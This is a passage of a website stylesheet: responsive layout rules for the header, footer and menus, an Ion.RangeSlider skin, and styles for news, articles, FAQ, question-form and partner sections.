    .header .lvl2 .col1 > ul > li {padding: 0 2% 0 0;}
    .header .lvl2 .col1 > ul > li > a {padding: 10px 0;}
    .btn-search {margin: 9px 0 0;}
    .header .lvl3 input[type="text"] {width: 70%;}
    .advantages img {width: 48px;}
    .advantages > .in-row-mid > div {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .blocks2 > a {margin: 0 1.5% 141px;}
    .cons{padding:30px;}
    .cons .col2 .btn{margin-right:0;}
    .cons .col1 {width: 49%;/*width: 65%;*/}
    .slide .cons .col1{width: 64%;}
    .partners .owl-prev {left: -20px;}
    .partners .owl-next {right: -18px;}
    .header .lvl2 .col1>ul>li>ul {top: 38px;}
    .footer .lvl2 .col1 > ul > li > ul {top: auto; bottom: 38px;}
    /* .cols2 > .col2 {width: 70%;} */
    .item-btns2 > a {width: 125px;}
    .ms-slide-bgcont {height: 190px !important;}
    .cols5 > div {width: 100% !important;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .blocks7 > div {width: 42%;}
    .cons-small {width:80%/* 84%;*/}
    .cons-small .col1 {width: 100%; margin-bottom: 14px;}
    .popupbtn_1{
        float: right;
    }
}

@media screen and (min-width:970px) and (max-width:990px) {
    .header .lvl1 .col3{margin:6px 45px 0 16px;}
    .header .lvl1 .col1{margin-right:10px;}
    .header .lvl1 .col2{margin:5px 0 0 0;}
    /* .header .lvl1 .col4 .btn{margin-left:15px;} */
}
@media screen and (min-width:900px) and (max-width:920px) {.cols2 > .col2 {width: 71%;}}

@media screen and (min-width:500px) and (max-width:960px) {
    .header.default .lvl2 .inner {padding: 0;}
    .header.default .lvl2 .col1 {position: absolute; left: 0; top: 62px; background: #f0f0f0; width: 230px;}
    .header.default .lvl2 .col2 {display: none;}
    .mob-nav-btn:after {display: none;}
    .header.default .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.default .lvl2 .col1>ul>li>a {font-size: 14px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.default .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.default .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.default .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.default .lvl2 .col1>ul>li>a:before {display: none;}
    .header.default .lvl2 .col1 {display: none;}
    .header.default .lvl2 .search-block {display: inline-block;}
    .header.default .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
}

@media screen and (max-width:900px) {
    .cols3 > div{margin:0;width:100% !important;}
    .cols3>.col1{margin-bottom:30px;}
    .ms-slide, .ms-container{height:200px !important;}
    .ms-nav-next, .ms-nav-prev{bottom:62px;top:auto;}
    .ms-view{height:309px !important;}
    .tabs a{border-radius:0;display:block;height:32px;line-height:32px;}
}
@media screen and (min-width:961px) and (max-width:1121px) {

    .header .lvl1 .col3{
        margin: 0;
        position: absolute;
        /* right: 309px; */
        right: 281px;
        top: 4px;
    }
    .header .lvl1 .col4 {
        margin-top: -5px!important;
    }
    .header .lvl1 .col4 .link-phone{top: 30px;}
    .header .lvl1 .col4 .popbutton{top: 16px;}
    .footer .lvl1 .col4 {margin-top:17px!important;}
    .footer .lvl1 .col3 {position: initial;margin: 0 4% 0 5%;}
}
@media screen and (min-width:861px) and (max-width:899px) {
    .cols2 > .col2{width:70%;}
}
@media screen and (max-width:960px) {
    .footer .lvl1 .col1 {margin-top: -15px;}
    .header .lvl1{text-align:left;}
    .header .lvl1 .col4 .btn{position: absolute;top: 95px;right: 25px;z-index: 201;}
    .header .lvl1 .link-email{position:absolute;right:28px;top:0;}
    .header .lvl1 .link-phone{position:absolute;right:28px;top:35px;}
    .header .lvl1 .link-phone{}
    .slide{padding:45px 5px;}
    .wrapper .header-block {
        min-height: 175px;
    }
    .header .lvl1 .col3{float:right;margin:0;}
}
@media screen and (min-width:961px) {
    .cols2 > .col2{/* width:70%; */}
    .header .lvl2 .col1>ul>li.arrow>a span{display:none;}
    .header.fixed .lvl2 .col1>ul>li.arrow>a span{display:inline;}
    .header.fixed2 .lvl2 .col1>ul>li.arrow>a span{display:inline;}
}
@media screen and (min-width:980px) {
    .mob_view{display:none;}
}
@media screen and (min-width:810px) and (max-width:860px) {

}
@media screen and (max-width:810px) {

    .blocks6 > div {width: 33%;}
    .blocks4.blocks4-view1>div {width: 98%; margin-right: 0 !important;}
    .cols2-proj>.col2 {width: 67%; padding-left: 2%;}
}
@media screen and (min-width:610px) and (max-width:769px) {
    .footer .lvl1 .col3{
        clear: both;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align:left;
    }
}
@media screen and (min-width:610px) and (max-width:740px) {.search-block input[type='text']{width:150px;}}
@media screen and (min-width:610px) and (max-width:840px) {
    /* .header .lvl1 .col3{display:none;} */
    .header .lvl2 .btn{display:none;}
    .header.fixed .lvl2 .btn{
        margin-right: 10px;
        width: 155px;
        margin-left: 10px;
        display:block;
    }
    .header .lvl1 .col4 .btn{right:5px;}
}
@media screen and (min-width:610px) and (max-width:960px) {
    .footer .lvl1{/*min-height: 120px;*/min-height: 60px;}
    /* .header .lvl1 .link-email,.header .lvl1 .link-phone{
        position: inherit;
        float: right;
    } */
    .footer .lvl1 .col4{
        width: 250px;
        padding-bottom: 20px;
        text-align: center;
        margin-left:-20px;
    }
    .footer .lvl1 .col4 span{padding-bottom:10px;}
}
.docs{word-break: break-word;}
@media screen and (max-width:660px){
    .header .lvl1 .col4 .btn{display:none;}
}
@media screen and (max-width:700px){
    .form-question .mf-captcha,
    .contacts .mf-captcha{text-align:center;}
    .form-question .mf-captcha img,
    .contacts .mf-captcha img{display:block;float:none !important;margin:7px auto 0 !important;}
    .form-question .mf-captcha input,
    .contacts .mf-captcha input{display:block;float:none !important;margin:9px auto 0px !important;width:132px !important;}
    .md-align-center{text-align:center;}
    .md-align-center{margin-top:20px !important;}
}

@media screen and (max-width:769px) {
    .slide .items>div{width:32.4%;height:350px;}
    .slide .items>div:nth-child(4n){margin-right:0;}
    .slide .items>div:nth-child(5n){margin-right: .5%;}
    .header .lvl2 .col1 {width: 94%;}
    .header .lvl3 input[type="text"] {width: 58%;}
    .header .lvl3 form > div {width: 61%;}
    .title2 {font-size: 36px; line-height: 36px;}
    /* .header .lvl1 {padding: 15px 0;} */
    .slider1 .btn {margin-bottom: 12px;}
    .blocks1 .in-row > a {margin-right: 0; width: 100%; margin-bottom: 20px;}
    .blocks1 .in-row > a:last-child {margin-bottom: 0;}
    .blocks1 p {min-height: auto;}
    .blocks2 > a {width: 46%;}
    .blocks2 .no-margin {margin-right: 1.5% !important;}
    .cons .col1 {/*width: 50%;*/width: 100%; margin: 0 0 14px;}
    .slide .cons .col1{width:100%;}
    .projects .owl-prev {left: -25px;}
    .projects .owl-next {right: -25px;}
    .cols1 > div {width: 100%;}
    .cols1>.col1 {margin: 0 0 30px;}
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .cols4 > .col2 {width: 54%; margin-left: 5%;}
    .cols4 > .col1 {width: 40%;}
    .cols5 > .col1 input[type="text"] {width: 86% !important; padding: 0 2% 0 12% !important;}
    .blocks8.blocks8-view1 > div {width: 96%; margin: 0 0 30px !important;}
    .cons-small {width:78%/* 80%;*/}
    .header .lvl2 .btn {/* display: none !important; */}

    .card-gallery {width: 100%; margin-right: 0;}
    .card-main {width: 100%;}
    .card-wrap > .col3>div {width: 100%; margin-right: 0;}
    .tabs ul li a{box-sizing:border-box;height:32px;line-height:32px;width:100%;}
    .tabs ul li{display:block;}

}
@media screen and (min-width:655px) {
    .fixed_side_bar {  position: fixed; top: 80px;}
}
@media screen and (max-width:655px) {
    .items {text-align: center;}
    .items>div {text-align: left;}
    .cols2 > div {width: 96% !important;padding:0 2%;}
    .cols2 > .col2 {padding: 0;}
    .ms-thumb-list {display: block !important; opacity: 1 !important;}
    .blocks6 > div {width: 48%;}
    .cols2 > .col1 .toogle-main {display: none;}
    .toogle-main-2.opened {height: 0; padding-top: 0; padding-bottom: 0;}
    .toogle-main-2 {height: auto; padding-top: 17px; padding-bottom: 17px;}
    .cols2 > .col1 .border2 .toogle .opened .toogle-title span::after, .border2 .toogle2 .toogle-title-2.opened span::after {transform: rotate(0deg);}
    .cols2 > .col1 .border2 .toogle .toogle-title span::after, .border2 .toogle2 .toogle-title-2 span::after {transform: rotate(90deg);}
    .cols4 > div {width: 100% !important;}
    .map {width: 90%;}
    .cols4 > .col2 {margin: 0;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .cols2 > .col2.catalog-v2 {width: 100% !important;}
    .blocks8>div img {max-width: 95%;}
    .cons-small {width: 90%; padding-left: 5%; padding-right: 5%;}
    .cols2>.col1 .border, .cols2>.col1 .border2 {height: 0; border: 0; overflow:hidden;}
    .cols2>.col1 .border.opened, .cols2>.col1 .border2.opened {height: auto; border: 1px solid #ccc;}
    .open-toogle, .open-toogle2 {display: block; margin-bottom: 20px; cursor: pointer;   background: #ccc; text-transform: uppercase; color: #fff; text-decoration: none; text-align: center; height: 40px; line-height: 40px;}
    .cols2 .border {margin-bottom: 0;}
    .cols2 .border.opened, .cols2 .border2.opened {margin-bottom: 30px;}
    .cols2>.col1 {display: block; margin: 0 auto 30px;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .toogle-title-2.opened:after {transform: rotate(0deg);}
    .toogle-title-2:after {transform: rotate(90deg);}
    .__web-inspector-hide-shortcut__{visibility:visible!important;}
}
@media screen and (min-width:610px) and (max-width:655px) {
    .header .lvl1 .col2{display:none;}
}
@media screen and (max-width:610px) {
    #feedback-contacts .cols5>.col1{margin-right:0}
    .advantages > .in-row-mid > div {margin-right: 0; width: 100%;}
    .advantages > .in-row-mid > div:last-child {margin-bottom: 0;}
    .blocks3 > a {width: 95%;}
    .map-view {display: none;}
    .map .block {width: 300px;}
    .footer .lvl1 {text-align: center; padding: 25px 0;}
    .footer .lvl1 .col1 {display: none;}
    .footer .lvl1 .col2 {display: block; position: static;}
    .footer .link-email, .footer .link-phone {position: relative !important; right: auto !important; top: auto !important;}
    .footer .link-phone {padding-left: 33px;}
    .footer .lvl1 .col2 {margin: 25px 0 13px;}
    .footer .link-phone::before {left: 0;}
    .footer .lvl1 .col4 span {display: block; margin-bottom: 8px;width:100%;}
    .footer .lvl1 .inner>div {display: block;margin: 0 auto 10px;width:100%;}
    .footer .lvl1 .col3 {padding: 0px 0 20px;}
    .footer .lvl1 .inner {display: table;}
    .popup-wrap1 {max-width: 75%; padding-left: 7%; padding-right: 7%;}
    .inner {
       padding: 0 10px;
    }
    .pt0 .inner{padding:0 20px;}
    .pt1 .inner{padding:0;}
    .items>div>div{padding: 38px 12px 0!important;}
    .top .col2{display:none;}
}
@media screen and (min-width:380px) and (max-width:565px) {
    .slide .items>div{
        margin-right: 1%;
        width: 48%;
        margin-bottom: 70px;
    }
}
@media screen and (max-width:379px){
    .items>div>div{padding-left:5px;padding-right:5px;}
    .slide .blocks3{text-align:center;}
    .slide .items>div {
        margin-right: 1%;
        width: 48%;
        margin-bottom: 30px!important;
        height:auto;
    }
}
@media screen and (min-width:501px) and (max-width:540px) {
    .header .lvl2 .mob-nav-btn{width:100%;padding: 20px 0px;text-indent: 50px;}
}
@media screen and (max-width:540px) {
    .cons{padding:30px 15px;}
    .cons .popupbtn_1{float:none;}
    .header .lvl3 input[type="text"]{margin-top:-7px}
    .header.default .lvl2 .search-block{display:none;}
    .in-row-mid123{
        float: right;
        margin-left: 7px;
        margin-right: 5px;

    }
    .wrapper .header-block{min-height:150px;}
    .blocks2{margin:0 0 -50px;padding:80px 0;text-align:center;}
    .cols1>.col2 .title5{line-height:1;margin-bottom:45px;}
    .header .lvl2 .flr{display:none;}
    .header .lvl2 .col1 > ul > li{display:block;}
    .header .lvl2 .col1 > ul > li > ul{border-left:0;box-shadow:none;position:static;}
    .header .lvl2 .col1 > ul > li ul ul{display:none !important;position:static;}
    .header.top{position:static;}
    .wrapper{padding-top:0;}
    .header .lvl1 .col1{font-size:10px;line-height:12px;margin-right:-9px;margin-top:-4px;}
    .header .lvl1 .col1 img{width:130px;}
    .link-phone{font-size:14px;}
    .link-email::before, .link-phone::before{}
    .header .lvl1{padding:25px 0;}
    .header .lvl1 .link-email{right:29px;top:-9px; padding-bottom: 30px;}
    .header .lvl1 .link-phone{top:23px;}
    .header .lvl2 .inner{padding:0;}
    .header .lvl2{background:#f0f0f0;}
    .header .lvl2 .col1{width:100%;}
    .header .lvl2 .col1 > ul > li{padding:0 18px !important;}
    .header .lvl2 .col1 > ul > li > a{border-bottom:1px solid #cbcbcb;font-family:'Roboto';font-size:16px;padding:12px 0;text-transform:none;}
    .header .lvl2 .col1 > ul > li > a::before{display:none;}
    .header .lvl2 .col1 > ul > li:last-child>a{border-bottom:0;}
    .header .lvl2 .col1 > ul > li ul li a{margin:0 0 0 18px;}
    .header .lvl2 .col1 > ul > li:hover>ul{display:none;}
    .opened>.mob-nav-btn::after{transform:rotate(90deg);}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .opened>.toogle-block-title2:after{color:rgba(0, 160, 227, 1);transform:rotate(90deg);}
    .opened>.toogle-block-title2{color:rgba(0, 160, 227, 1) !important;}
    .header .lvl2 .arrow > a::after{right:10px;}
    .header .lvl2 a{cursor:pointer;}
    .header .lvl3{display:block;opacity:1;position:static;text-align:center;}
    .header .lvl3 span, .header .lvl3 .close{display:none;}
    .header .lvl3 form > div{margin:0;width:100%;}
    .blocks2 > a{margin-bottom:120px !important;width:97%;}
    .blocks2 > a:last-child{margin-bottom:0 !important;}
    .btn3{width:130px;}
    .map .block{min-width:auto;width:100%;}
    .footer .lvl2{background:#fff;text-align:center;}
    .footer .lvl2 .col1 > ul > li > a{border:0;font-family:'Roboto';font-size:14px;margin:11px 0;padding:0;text-transform:uppercase;}
    .footer .lvl2 .col1 > ul > li > a:hover{color:rgba(0, 160, 227, 1);}
    .header .lvl2 .col1{display:none;padding:10px 0;}
    .footer .link-email::before, .footer .link-phone::before{transform:scale(1);}
    .footer .link-phone{font-size:21px;}
    .title{font-size:31px;line-height:31px;}
    .docs > div{width:100%;}
    .input-name{padding-left:16% !important;width:82% !important;}
    .banners1 .clearfix > a{display:inline-block;float:none;margin-bottom:15px;width:100%;}
    .cols5 > .col1 input[type="text"]{padding:0 2% 0 14% !important;width:84%!important;}
    #feedback-contacts .cols5 > .col1 input[type="text"]{width:89%!important;}
    .contcats-lvl2 table tr td:first-child{font-size:16px;width:40%;}
    .contcats-lvl2 table tr td:last-child{width:45%;}
    .blocks7 > div{margin:0 0 20px;width:94%;}
    .popup-wrap1 p br{display:none;}
    .header .lvl2 .mob-nav-btn{display:block;}
    .slider1{height:auto;padding-bottom:15px;}
    .slider1 li .inner .in-row{text-align:center;}
    .slider1 .bx-viewport li{background-size:cover !important;padding:15px 0;}
    .slider1 .btn, .slider1 .btn2{margin:0 0 15px;padding:0 10px;width:auto;}
    .slider1 .title1{font-size:18px;}
    .slider1 p{font-size:14px;margin:0 0 10px;}
    .slider1 .title2{font-size:24px;line-height:1;margin:10px 0 13px;}
    .blocks6 .block{text-align:center;}
    .blocks4.blocks4-view1>div{width:98%;}
    .slide .blocks4>div{width:98%;}

    .map .block ul span{
        width: 23%;
    }
}

@media screen and (min-width:500px) {
    .header .lvl2 .toogle-block2 {display: block;}
    .header.default .lvl2 .col1 {/*display: block !important;*/}
    /*.header.default .lvl2 .col1>ul>li.arrow>a:after {display: none;}*/
    .header.fixed .lvl2 {border-top: 0;}
    .header.fixed .lvl2 .col1 {position: absolute; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed .lvl2 .col1 {display: none;}
    .header.fixed .lvl2 .search-block {display: inline-block;}
    .header.fixed .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed .lvl1, .top.fixed .lvl0 {display: none;}

}
@media screen and (min-width:1100px)  {
    .header.fixed2 .lvl2 .col1 > ul > li.arrow > a span { display: none; }
}
@media screen and (min-width:540px) and (max-width:769px)  {
    .slide .cons .popupbtn_1{float:left;}
}
@media screen and (min-width:540px) and (max-width:630px)  {
    .header.fixed .lvl2 .btn{display:none;}
}
@media screen and (min-width:500px) and (max-width:1150px)  {

    .header.fixed2 .lvl2 {border-top: 0;}
    .header.fixed2 .lvl2 .col1 {position: absolute; left: 90px; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed2 .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed2 .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed2 .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed2 .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed2 .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed2 .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed2 .lvl2 .col1 {display: none;}
    .header.fixed2 .lvl2 .search-block {display: inline-block;}
    .header.fixed2 .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed2 .lvl1, .top.fixed2 .lvl0 {display: none;}
}

@media screen and (max-width:400px) {
    .header .lvl3 input[type="submit"]{margin-right: 0;}
    .cols2 > .col1 {max-width: 100%;}
    .blocks6 > div {width: 100%; padding: 0;}
    .blocks6 > div .hid {text-align: left;}
    .ms-thumb-frame {margin: 0 2px !important;}
    /* 	.cnt{
        width: 25px;
        height: 25px;
        font-size:16px!important;
        }
        .bx_item_detail_scu .bx_scu{height: 35px;}
        .bx_size ul li{width:30px!important;height:30px;}
        .bx_missing{width:30px!important;height:30px;} */
    .slide .items>div{
        margin-bottom: 70px;
    }
}


/* Example wrapper */
.wrap{margin:3em 0;position:relative;}

/* Frame */
.frame{overflow:hidden;padding:10px;}
.frame .items>div:hover .item-more{display:none;}
.frame ul{list-style:none;}
.frame ul li{float:left;height:100%;margin-right:11px;}
.frame .blocks4>div{padding:15px 15.5px 23px;width:245px;}

/* Scrollbar */
.scrollbar{background:#ccc;height:2px;line-height:0;margin:0 0 1em 0;}
.scrollbar .handle{background:rgba(0, 160, 227, 1);border-radius:4px;cursor:pointer;height:100%;height:4px;position:relative;top:-1px;width:100px;}
.scrollbar .handle .mousearea{height:20px;left:0;position:absolute;top:-9px;width:100%;}

/* Pages */
.pages{list-style:none;margin:20px 0;padding:0;text-align:center;}
.pages li{background:#fff;border-radius:10px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);cursor:pointer;display:inline-block;height:14px;margin:0 4px;overflow:hidden;text-indent:-999px;width:14px;}
.pages li:hover{background:#aaa;}
.pages li.active{background:#666;}
.page p{margin-bottom:10px;}

/* Controls */

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }


/* Ion.RangeSlider, Flat UI Skin
// css version 2.0.3
// � Denis Ineshin, 2014    https://github.com/IonDen
// ===================================================================================================================*/

/* Ion.RangeSlider
// css version 2.0.3
// � 2013-2014 Denis Ineshin | IonDen.com
// ===================================================================================================================*/

/* =====================================================================================================================
// RangeSlider */

.irs{display:block;khtml-user-select:none;moz-user-select:none;ms-user-select:none;position:relative;user-select:none;webkit-touch-callout:none;webkit-user-select:none;width:202px;}
.irs-line{display:block;outline:none !important;overflow:hidden;position:relative;width:230px;}
.irs-line-left, .irs-line-mid, .irs-line-right{display:block;position:absolute;top:0;}
.irs-line-mid{left:0px;width:202px;}
.irs-bar{display:block;left:0;position:absolute;width:0;}
.irs-bar-edge{display:block;left:0;position:absolute;top:0;}
.irs-shadow{display:none;left:0;position:absolute;width:0;}
.irs-slider{cursor:pointer;display:block;position:absolute;z-index:1;}
.irs-slider.single{}
.irs-slider.from{}
.irs-slider.to{}
.irs-slider.type_last{z-index:2;}
.irs-min{cursor:default;display:block;left:0;position:absolute;}
.irs-max{cursor:default;display:block;position:absolute;right:0;}
.irs-from, .irs-to, .irs-single{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap;}
.irs-single:after, .irs-to:after, .irs-from:after{display:none !important;}
.irs-to, .irs-single, .irs-from{background:#fff !important;color:#333 !important;font-size:14px !important;height:29px;line-height:30px !important;width:55px;}
.irs-grid{bottom:8px;display:none;height:20px;left:0;position:absolute;width:100%;}
.irs-with-grid .irs-grid{display:block;}
.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px;}
.irs-grid-pol.small{height:4px;}
.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap;}
.irs-disable-mask{background:rgba(0,0,0,0.0);cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2;}
.irs-disabled{opacity:0.4;}
.lt-ie9 .irs-disabled{filter:alpha(opacity=40);}
.irs-hidden-input{background:none !important;border-color:transparent !important;border-style:solid !important;display:block !important;font-size:0 !important;height:0 !important;left:0 !important;line-height:0 !important;margin:0 !important;outline:none !important;padding:0 !important;position:absolute !important;top:0 !important;width:0 !important;z-index:-9999 !important;}
.irs{height:40px;}
.irs-with-grid{height:60px;}
.irs-line{height:12px;top:25px;}
.irs-line-left{background:#ccc;display:none;height:12px;}
.irs-line-mid{background:#ccc;height:6px;}
.irs-line-right{background:#ccc;height:12px;}
.irs-bar{background:rgba(0, 160, 227, 1);height:6px;top:25px;}
.irs-bar-edge{height:12px;top:25px;width:9px;}
.irs-shadow{background:#000;height:3px;opacity:0.25;top:34px;}
.lt-ie9 .irs-shadow{filter:alpha(opacity=25);}
.irs-slider{background:#fff;border:4px solid #000;border-radius:100%;height:3px;top:22px;width:3px;}
.irs-min, .irs-max{display:none;}
.irs-min, .irs-max{background:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;moz-border-radius:4px;padding:1px 3px;text-shadow:none;top:0;}
.irs-from, .irs-to, .irs-single{border:1px solid #ccc;color:#fff;padding:0 8px;text-shadow:none;}
.irs-from:after, .irs-to:after, .irs-single:after{border:3px solid transparent;border-top-color:rgba(0, 160, 227, 1);bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0;}
.irs-grid-pol{background:#e1e4e9;}
.irs-grid-text{color:#999;}
.irs-disabled{}

/* news */
.news .item{margin-bottom:40px;overflow:hidden;}
.news .item .image_block{border:1px solid #d3d3d3;border-radius:6px;float:left;height:189px;margin-right:30px;width:280px;}
.news .item .image_block a{display:table-cell;height:188px;text-align:center;vertical-align:middle;width:280px;}
.news .item .image_block img{height:auto;max-width:280px;width:auto;}
.news .item .text_block{}
.news .item .text_block a{color:#333;font-size:18px;line-height:20px;margin-bottom:15px;text-transform:uppercase;}
.news .item .text_block .data{color:#999;font-size:13px;line-height:15px;margin-bottom:15px;margin-top: 10px;}
.news .item .text_block p{color:#333;font-size:14px;line-height:22px;}
.news .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.news .item:hover .text_block a{color:rgba(0, 160, 227, 1);}

/* articles */
.articles{}
.articles .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.articles .desq p{margin-bottom:10px;}
.articles .item{margin-bottom:50px;}
.articles .item .image_block{border:3px solid #fff;border-radius:50%;float:left;height:180px;margin-right:36px;width:180px;}
.articles .item .image_block img{border-radius:50%;height:180px;width:180px;}
.articles .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.articles .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.articles .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.articles .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.articles .item .text_block p{font-size:16px;line-height:19px;margin-top:10px;}
.articles .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.articles .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.articles .item:hover .text_block a.more:after{background-position:right bottom;}
.articles .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}

/*gallery*/
/*.header-block{min-height:227px;}*/
.header-block{min-height:182px;}
.gallery-owl{margin:10px 0 25px !important;text-align:center;}
.gallery-owl .owl-nav{position:static;}
.gallery-owl .owl-next{background:#fff;right:5px;}
.gallery-owl .owl-prev{background:#fff;left:5px;}
.gallery-owl .owl-nav>div{margin:-20px 0 0;top:50%;}
.gallery-owl .item{padding:0 5px;text-align:center;}
.services .cols3>.col2{display:block;position:relative;vertical-align:top;width:auto;}
.services .cols3>.col1{display:inline-block;float:left;margin-right:2%;position:relative;vertical-align:top;width:52%;z-index:2;}
.inner-content{margin-bottom:95px;overflow:hidden;}
fieldset{border:none;}
.list-questions{list-style:none;margin:0;outline:none;overflow:hidden;padding:0;}
.list-questions li{margin-bottom:20px;}
.list-questions .question-js{border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);cursor:pointer;font-size:21px;margin-bottom:0px;padding:17px 25px;position:relative;}
.list-questions .question-js:after{background:url("../images/content/triagle_question.png") no-repeat bottom;content:'';display:block;height:10px;position:absolute;right:25px;top:30px;width:16px;}
.list-questions .question-js.active:after{background-position:top;}
.list-questions .question-js:hover{border-color:rgba(0, 160, 227, 1);}
.question-js span{border-bottom:1px dashed rgba(0, 160, 227, 1);line-height:1.3;margin-right:25px;}
.list-questions li p{background:#495061;color:#fff;display:none;font-size:18px;line-height:1.7;margin:20px 0 0;padding:30px;position:relative;}
.list-questions li p:before{border-bottom:10px solid #495061;border-left:10px solid transparent;border-right:10px solid transparent;content:'';display:block;height:0;left:30px;position:absolute;top:-10px;width:0;}
.form-question{margin-bottom:75px;overflow:hidden;}
.form-question legend{display:block;font-size:20px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
.form-question .wrap-input{margin-bottom:30px;overflow:hidden;}
.form-question .wrap-input label{border:1px solid #ccc;box-sizing:border-box;float:left;moz-box-sizing:border-box;padding:12px 15px;position:relative;webkit-box-sizing:border-box;width:48%;}
.form-question .wrap-input .text-input{margin-right:4%;}
.form-question .wrap-input .email:after{content:'';display:block;height:18px;position:absolute;right:15px;top:12px;width:17px;}
.form-question .wrap-input input{border:none;font-size:12px;height:auto;width:100%;}
.form-question .wrap-input input:focus{border-color:#acacac;}
.form-question textarea{border:1px solid #ccc;box-sizing:border-box !important;display:block;font-size:12px;height:200px;margin-bottom:30px;moz-box-sizing:border-box;padding:15px;resize:none;text-transform:uppercase;webkit-box-sizing:border-box;width:100%;}
.form-question input[type="text"]{
    box-sizing:border-box !important; margin:0 0 20px; padding:0 20px;width:320px;
}
.form-question .mf-captcha input[type="text"] {
    margin: 7px 0 0px;
}

.form-question textarea{box-sizing:border-box;margin:0 0 20px;padding:20px;text-transform:none;width:100%;}
.question-form-group{display:inline-block;width:100%;}
.form-question input.question-input{float:left;width:49%;}
.form-question input.question-input:first-child{margin-right:2%;}
.form-question textarea:focus{border-color:rgba(0, 160, 227, 1);}
.form-question input[type="text"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1) !important;}

/* partners */
.partners{}
.partners .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.partners .desq p{margin-bottom:10px;}
.partners .item{margin-bottom:50px;}
.partners .item .image_block{align-items:center;border:3px solid #fff;border-radius:50%;display:flex;float:left;height:180px;justify-content:center;margin-right:36px;width:180px;}
.partners .item .image_block img{width:180px;}
.partners .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.partners .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.partners .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.partners .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.partners .item .text_block p{font-size:14px;line-height:19px;margin-top:10px;}
.partners .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.partners .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
